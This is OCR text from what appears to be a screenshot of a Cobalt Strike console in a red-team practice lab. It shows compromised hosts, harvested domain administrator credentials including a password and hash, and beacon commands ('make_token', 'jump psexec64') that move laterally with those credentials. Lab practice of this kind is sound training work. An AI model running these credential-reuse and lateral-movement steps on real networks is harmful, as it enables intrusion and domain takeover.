 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
address name note
192.168.100.148 DESKTOP-GL22VQE
192.168.100.131 LAPTOP-KSH8J9HI
192.168.52.143 STU1
192.168.52.141 ROOT-TVI862UBEH
192.168.52.138 OWA
192.168.20.29 DESKTOP-
192.168.10.130 STU1
192.168.1.105
169.254.35.60 DESKTOP-
10.211.55.13 PPBIBO-PC
psexec64
user password realm note
Administrator hongrisec@2019 GOD
Administrator 8a963371a639444... GOD
Administrator hongrisec@2019 GOD.ORG
用户名: Administrator
密码: 8a963371a63944419ec1adf687bb1be5
Domain: GOD
监听器: SMB ...
会话 Administrator * via 192.168.10.130@3748 ...
使用当前会话的访问令牌
开始 帮助
日志X 监听器X Beacon 192.168.10.13
6e 4c 48 f0 70 9a e9 96 ee 22 28 fa
43 44 77 ae bb 27 5b 59 a8 49 27 b0
f5 2d e6 ad 62 36 a2 ba 79 17 d7 ad
f1 7b c3 6c 37 2e a2 60 84 8d d5 60
36 10 63 fd 00 c5 05 ff 1c 05 f8 77
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator hongrisec@2019
[*] Tasked beacon to create a token for GOD\Administrator
beacon> jump psexec64 ROOT-TVI862UBEH SMB
[+] host called home, sent: 58 bytes
[+] Impersonated GOD\Administrator
一颗好韭菜
[STU1] Administrator */3748 (x64) Bid:
beacon>